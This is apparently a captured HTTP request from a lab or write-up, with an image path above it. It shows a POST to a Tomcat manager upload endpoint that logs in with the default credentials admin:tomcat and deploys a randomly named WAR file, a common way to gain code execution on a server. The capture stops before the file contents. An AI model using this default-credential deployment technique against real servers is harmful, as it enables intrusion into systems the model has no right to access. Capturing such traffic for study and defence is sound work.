 POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725BAF342DD7A
46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream